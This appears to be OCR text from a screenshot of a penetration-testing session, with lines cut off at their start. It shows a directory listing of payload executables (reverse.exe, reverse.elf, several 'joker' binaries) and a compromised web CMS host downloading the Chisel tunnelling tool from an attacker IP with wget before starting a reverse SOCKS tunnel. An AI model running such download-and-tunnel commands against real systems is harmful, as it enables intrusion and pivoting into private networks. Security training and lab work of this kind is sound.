 1 2 3 4
cchartier@WEBCMS: ~
st × second exploit × netcat × reverseshell × web-transfer × Chisel × crackmapexec × root@kali: /we
cchartier@WEBCMS: ~ 210x44
joker5.exe">joker5.exe</a></li>
joker52.exe">joker52.exe</a></li>
joker666.exe">joker666.exe</a></li>
joker667.exe">joker667.exe</a></li>
joker7.exe">joker7.exe</a></li>
joker8.exe">joker8.exe</a></li>
joker89.exe">joker89.exe</a></li>
joker9.exe">joker9.exe</a></li>
jokerfinal.exe">jokerfinal.exe</a></li>
jokerisback.exe">jokerisback.exe</a></li>
jokervs.exe">jokervs.exe</a></li>
n">n</a></li>
reverse.elf">reverse.elf</a></li>
reverse.exe">reverse.exe</a></li>
server-https.py">server-https.py</a></li>
server.crt">server.crt</a></li>
server.pem">server.pem</a></li>
socat">socat</a></li>
test.exe">test.exe</a></li>
CMS:~$ wget https://192.168.220.104:53/chisel
11:12:54-- https://192.168.220.104:53/chisel
92.168.220.104:53… connecté.
ertificat de « 192.168.220.104 » n’est pas de confiance.
ertificat de « 192.168.220.104 » n’est pas d’un émetteur connu.
re du certificat ne correspond pas au nom d’hôte « 192.168.220.104 »
CMS:~$ wget https://192.168.220.104:53/chisel --no-check-certificate
11:13:05-- https://192.168.220.104:53/chisel
92.168.220.104:53… connecté.
: le certificat de « 192.168.220.104 » n’est pas de confiance.
: le certificat de « 192.168.220.104 » n’est pas d’un émetteur connu.
re du certificat ne correspond pas au nom d’hôte « 192.168.220.104 »
transmise, en attente de la réponse… 200 OK
848 (8,3M) [application/octet-stream]
: « chisel.1 »
100%[==========================================================
:13:05 (633 MB/s) — « chisel.1 » sauvegardé [8654848/8654848]
CMS:~$ ./chisel client 192.168.220.104:53 R:so
Fabien Juvenelle